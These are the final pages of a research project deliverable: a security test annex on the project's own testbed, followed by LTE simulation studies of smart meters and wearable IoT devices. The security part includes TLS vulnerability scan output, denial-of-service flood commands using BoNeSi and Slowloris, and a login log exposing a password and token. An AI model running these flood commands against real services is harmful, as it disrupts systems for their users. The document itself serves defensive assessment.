ok: uses gzip HTTP compression (only "/" tested) POODLE, SSL (CVE-2014-3566) VULNERABLE (NOT ok) , uses SSLv3+CBC (no TLS_FALLBACK_SCSV mitigation tested) FREAK (CVE-2015-0204), experimental not vulnerable (OK) BEAST (CVE-2011-3389) SSL3: ECDHE-RSA-DES-CBC3-SHA EDH-RSA-DES-CBC3-SHA DES-CBC3-SHA TLS1: ECDHE-RSA-DES-CBC3-SHA EDH-RSA-DES-CBC3-SHA DES-CBC3-SHA -- but also supports higher protocols (possible mitigation): TLSv1.1 TLSv1.2 RC4 (CVE-2013-2566, CVE-2015-2808) VULNERABLE (NOT ok): ECDHE-RSA-RC4-SHA RC4-SHA --> Testing (perfect) forward secrecy, (P)FS -- omitting 3DES, RC4 and Null Encryption here OK: PFS is offered. Client/browser support is important here. Offered PFS server ciphers follow... Hexcode Cipher Suite Name (OpenSSL) KeyExch. Encryption Bits ------------------------------------------------------------------------- xc030 ECDHE-RSA-AES256-GCM-SHA384 ECDH AESGCM 256 x9f DHE-RSA-AES256-GCM-SHA384 DH AESGCM 256 x6b DHE-RSA-AES256-SHA256 DH AES 256 x39 DHE-RSA-AES256-SHA DH AES 256 x88 DHE-RSA-CAMELLIA256-SHA DH Camellia 256 xc028 ECDHE-RSA-AES256-SHA384 ECDH AES 256 xc014 ECDHE-RSA-AES256-SHA ECDH AES 256 xc02f ECDHE-RSA-AES128-GCM-SHA256 ECDH AESGCM 128 xc027 ECDHE-RSA-AES128-SHA256 ECDH AES 128 x9e DHE-RSA-AES128-GCM-SHA256 DH AESGCM 128

FINESCE D5.7
Page 96 (104)
In general terms these kind of attacks are not critical if they are performed by a beginner or with a non-powerful computer. In the other hand, if the attacker is a specialized one, or has a powerful computer, he/she can perform the attack so much easier (although it’s not an easy attack), and all the integrity and confidentiality of the information are in risk. Using the scale used in SSLStrip, it would be an 8, because it requires time and skills to perform it.
DDoS attack The computer where are our virtual machines is not so powerful. So a simple DDoS attack can be performed without many problems.
For example, we have made a simple script that does not stop to authenticate, and after a couple of minutes, we have tried to upload a file. And as we expected, the file could not be uploaded because the system had been collapsed.
After that, different test against system bandwidth has been performed. It have been proved with three different tools:
• LOIC: Open source network stress testing and DoS attack application, written in C#. Performs a DoS attack on a target site by flooding the server with TCP, UDP or HTTP packets with the intention of disrupting the service of a particular host. People have used it to join voluntary botnets.
o http://sourceforge.net/projects/loic/ • BoNeSi: Tool used to simulate Botnet Traffic in a testbed environment on the wire. It
is designed to study the effect of DDoS attacks. Generates ICMP, UDP and TCP flooding attacks from a defined botnet size.
o https://github.com/markus-go/bonesi • Slowloris: Allows a single machine to take down another machine’s web server with
minimal bandwidth and side effects on unrelated services and ports. Tries to keep many connections to the target web server open and hold them open as long as possible. It accomplishes this by opening connections to the target web server and sending a partial request.
Just one desktop computer (CPU: i7-4720HQ, RAM: 16GB, bandwidth: 50Mbps) has been used to perform these attacks.
First prove we made was with the tool LOIC (used by Anonymous11). To perform a successful attack with this tool you need a botnet, or something similar. That is the reason because the test failed, and the system performance remains as usually.
Then we proved with a simulate tool, BoNeSi. The command used was the following: bonesi -p tcp -d eth1 172.16.63.100:443
And the results were the same as LOIC, the system responds perfectly: > GET /api/[email protected]&password=alexroig HTTP/1.1 > User-Agent: curl/7.26.0 > Host: 172.16.63.100 > Accept: */* > * additional stuff not fine transfer.c:1037: 0 0
11 http://gizmodo.com/5877719/heres-the-tool-anonymous-is-tricking-the-internet-into-using
x67 DHE-RSA-AES128-SHA256 DH AES 128 x33 DHE-RSA-AES128-SHA DH AES 128 x9a DHE-RSA-SEED-SHA DH SEED 128 x45 DHE-RSA-CAMELLIA128-SHA DH Camellia 128 xc013 ECDHE-RSA-AES128-SHA ECDH AES 128 xc011 ECDHE-RSA-RC4-SHA ECDH RC4 128 Done now (2015-06-30 14:10) ---> 172.16.63.100:443 (172.16.63.100) <---

FINESCE D5.7
Page 97 (104)
* HTTP 1.1 or later with persistent connection, pipelining supported < HTTP/1.1 200 OK < Date: Fri, 03 Jul 2015 11:39:12 GMT < Server: Apache/2.4.7 (Ubuntu) < X-Powered-By: PHP/5.5.9-1ubuntu4.9 < Cache-Control: no-cache < Vary: Accept-Encoding < Content-Length: 172 < Content-Type: text/html; charset=UTF-8 < * Connection #0 to host 172.16.63.100 left intact {"token":"13e4935716f74d2fb00dcfcc60f8acb4","auth_url":"http:\/\/controller:8080\/v1\/AUTH_de1ca2b633644e4dade2a48c3df53ed1","auth":"AUTH_de1ca2b633644e4dade2a48c3df53ed1"}* Closing connection #0 * SSLv3, TLS alert, Client hello (1):
Finally, we tested with Slowloris. After installing all needed packages: # sudo apt-get update # sudo apt-get install perl # sudo apt-get install libwww-mechanize-shell-perl
We performed the attack: # cd /thePathToYourSlowloris/ # perl slowloris.pl –dns 172.16.63.100
And as we can see in the following snapshot, the attack was successful and we could not authenticate. The connection remained like this until we stopped Slowloris: * About to connect() to 172.16.63.100 port 443 (#0) * Trying 172.16.63.100... * connected * Connected to 172.16.63.100 (172.16.63.100) port 443 (#0) * successfully set certificate verify locations: * CAfile: none CApath: /etc/ssl/certs * SSLv3, TLS handshake, Client hello (1):
As we have seen, the risk to be affected by these types of attacks depends on the dimensions of the botnet and the powerful of its machines. If it is the case, the risk is very high (9), because there is not a system to mitigate these kind of attacks, like a firewall or a system like Fail2ban12, that ban an IP if it tries to interact with the system more than the normal use in a short time.
A.1.13 Attacks Comparison The following table shows a comparison between the different attacks analysed in this section.
Attack Type Begginer attacker risk Professional attacker risk
Injection attacks 3 4 / 8 [*naïve user]
SSL vulnerabilities
Sniffing 9 10 SSLStrip 1 1 Cipher & Encryption vulnerabilities
3 8
Denial-of-Service attack 5 9
Table 27: Attack’s comparison table
12 http://www.fail2ban.org/wiki/index.php/Main_Page

FINESCE D5.7
Page 98 (104)
B. Annex II – Advanced Metering Infrastructure scenario In order to look at the performance of the LTE radio network in a Smart Energy scenario with parameters which contract to those of the EVSE scenario, we investigated a Smart Meter scenario. The periodicity of the messages and the packet size used as well as the overall traffic pattern is quite different to that of the EVSE scenario. We simulated a scenario using LTE category 0 Release 12 low cost devices as Advanced Metering Infrastructure for a smart meters network in both urban and suburban areas. The meters could send and receive data placing low requirements on the data rate - around 10-100Kb/s - and latency of around 2-15 seconds. • Latency, cell traffic throughput and general system performance were investigated to
identify bottlenecks and mechansims to avoid them. .
Latency was investigated for category 1 and category 0 LTE devices. This study has investigated the application of the following two new LTE features:
1. A latency reduction technique, based on using Semi-Persistent Scheduling (SPS) with shorter transmission interval solutions, which is under discussion for standardisation in Release 14. It improves the efficiency of resource utilisation, for uplink communications.
2. Low Cost LTE devices, designed for Machine Type Communications (MTS), standardised in Release 12.
There are many categories of LTE devices. This study investigated two categories of devices:
• category 1 devices, which have the same characteristics as current LTE modules or modems, and
• category 0 devices, which have been standardised recently in Release 12. Category 0 Release 12 devices are expected to cost less than 50% of current LTE devices. The cost reduction is achieved by reducing the complexity of the devices by using single receive antenna and reducing the transmission block size (from 10 Mbps to 1 Mbps Max TBS (Transport Block Size) 1000 bits for Unicast).
Standardisation in release 13 of a new device category is ongoing. For the information of the reader, the new device category is called category -1. Category -1 devices are expected to bring further cost reduction to less than 80% of current LTE module costs. It is planned that this cost reduction can be achieved by using a bandwidth reduction to 1.4 MHz rather than the 20MHz bandwidth used in the current standard, in conjunction with the use of coverage enhancement techniques to improve the performance. In the following Table it shows the difference between different LTE devices categories and the new cat-0 devices from release 12 investigated in this study.
LTE R8 Cat 4
LTE R8 Cat 1
LTE R12 Cat-0
LTE R13 “Cat -1”
DL peak rate 150 Mbps 10 Mbps 1 Mbps 1 Mbps UL peak rate 50 Mbps 5 Mbps 1 Mbps 1 Mbps Max number of DL spatial layers 2 1 1 1
Number of receive antennas 2 2 1 1

FINESCE D5.7
Page 99 (104)
Duplex mode Full Full Half or full
Half or full
UE bandwidth 20 MHz 20 MHz 20 MHz 1.4 MHz Maximum transmit power 23 dBm 23 dBm 23 dBm ~20 dBm
Modem complexity relative to Cat-1 125% 100% 50% 20-25%
Table 28 LTE Devices categories and features
Figure 61 Cost reduction for new cat0 devices in rel.12
Scenario Assumptions • A background user sends an FTP request (400B UL), receives a response (1MB DL), and
then exits the system; • The MTC user receives a command (200B DL), sends a response (2000B UL), and then
exits with 1s UL and 6s DL periodicity; • A background user sends an FTP request (400B UL), receives a response (1MB DL), and
then exits the system; • The MTC user receives a command (200B DL), sends a response (2000B UL), and then
exits with 1s UL and 6s DL periodicity; • CQI periodicity: 20 ms • Nr of PUCCH resources for CQI: 2 / 4

FINESCE D5.7
Page 100 (104)
Simulation Parameters Details
Parameter Value
System Bandwidth 10MHz
Frame Structure FDD
Carrier Frequency 2GHz
Nr. Of Base Stations 7 Base stations
Inter- Site Distance 1732m (3GPP case 3)
eNB Tx Power 40 W
BS Antenna Configuration 2 Tx/2Rx
Scheduler Proportional Fair with greedy scheduling
Simulation Time 60 s (users, logging 10-50 s)
Table 29: Simulation Parameters Details
In Figure 10, the latency measured in communications with the Smart Meters is shown. The latency is low and compares favorably to the requirements of both normal LTE modules and low cost LTE devices. The enhancements we applied show that the normal Smart Meters communication messages reach a delay of 125ms in maximum overload conditions and for low cost devices it reaches 250ms. Applying the latency reduction shows a positive effect in normal network conditions and the techniques reduce the latency by around 20ms but in very high radio network congestion, the latency reduction is not as pronounced as might be expected as we have prioritised a very small percentage of devices and this produces a better background user performance, users browsing the internet and downloading video and ftp traffic, as shown in the next figure 10.
Figure 62 : MTC Delay versus Network Utilisation
In Figure 11, the bit rate of each category of device, with latency reduction techniques applied is shown. The latency reduction techniques significantly improve the bit rate of the devices.

FINESCE D5.7
Page 101 (104)
Figure 63 Bit Rate versus Network Utilisation
In Figure 12 it shows the background users latency for all devices. It is quite good, showing low latency even in the worst case radio network congestion scenarios with Smart Meters connected.
Figure 64 : FTP Delay versus Network Utilisation
Conclusion In this scenario we have investigated the performance of LTE network covering Smart Meters infrastructure to evaluate the latency of messages from smart meters. Applying latency reduction technique of Semi-Persistent Scheduling (SPS) with shorter transmission interval to enhance the latency and bit rate performance. We have evaluated the usage of new low cost category 0 LTE devices for smart meters and to investigate the latency accordingly. For normal category 1 devices we have achieved very good latency using latency reduction technique of below 50ms for normal radio network load conditions and below 100ms for radio overload condition. For category 0 devices the latency for messages from smart meters was below 100ms for normal radio conditions and 150-200 for overload radio conditions.

FINESCE D5.7
Page 102 (104)
C. Annex III – Mobilised wearables and IoT devices In this scenario we are investigating the performance of new IoT devices such as wearables (smart watches ,e-bikes and health care monitoring devices). Users will be able to use such devices to communicate with the charging status of the electric vehicle to monitor its level of charge or to communicate with the Smart Meter in their home, extending the availability of information to them and offering them control functions in easy to carry devices. The mobilty of the devices means that in this scenario, handover of connections between base stations has to be modelled as the devices are moving. These devices will be always be moving and sending high numbers of small sized packet . We have investigated using LTE low cost device functionality for these new kinds of wearable technologies which have totally different requirements compared to smart phones and devices using video content. They challenge the network operators to support a high number of small mobilise devices.
Scenario Assumptions In this scenario we have used MTC traffic (Machine Type Communication). For wearables we have assumed different speeds, message sizes and transmission periodicity for each device and using new low cost category 0 LTE devices described in Section 3 of this report. The network deployment assumes a heterogeneous network with MACRO and MICRO cells and that the movement of the devices within the cells is random. The speed at which each device is moving is described in below. MICRO cells are indoor sites while MACRO cells are normal outdoor cells. In Table 30 we summarize the different parameters we have used for different devices, such as e-watches, e-bikes and sports wearables. Type of devices Speed (Km/h) Message size (Bytes) Transmitting
periodicity (Minutes) E-Watches 6 500 4 E-Bikes 20 1000 1 Sports sensors 10 500 8
Table 30 Different parameters for users
Simulation results In the following Figure 65, it shows the movent pattern of the devices through different macro and micro cells within a range of 1 Km2 inside and outside of buildings, to simulate a realistic movement of users wearing these wearable devices.

FINESCE D5.7
Page 103 (104)
Figure 65 Movements of different IoT devices within a radius of 1 Km2
In this simulation we have assumed moving IoT devices without any background users, (e.g. other normal users browsing the Internet or using ftp download), to evaluate the latency of the messages sent by the new category 0 devices with the best case scenario for LTE radio network conditions. In Figure 66 below, the difference between the latency of category 0 devices before and after applying the latency reduction technique, called Semi-Persistent Scheduling (SPS), with its shorter transmission intervals. We show that without latency reduction, the latency of these devices in the uplink is in the range of 200-220ms. However, after applying the latency reduction technique, the latency dropped to the range of 60-85ms, which shows the great performance of this latency reduction technique for moving IoT applications. The results show the good perfomance of LTE when using low cost device functionality for IoT devices and applications - high performance is maintained while latency remains low.
Figure 66 CDF of delay for all users
Conclusion

FINESCE D5.7
Page 104 (104)
In this scenario we have investigated LTE performance using the new Release 12 category 0 devices as wearable devices. The simulation scenarios used for these wearable devices model the movement of the devices rather than assuming that the devices are static, as in our Smart Meter and EVSE scenarios. The results show the great performance of LTE network for a range of Internet of Things applications. The latency achieved by the new category 0 devices proves that the performance of these low cost devices is comparable to that of today’s full cost devices, when new latency reduction techniques are also used.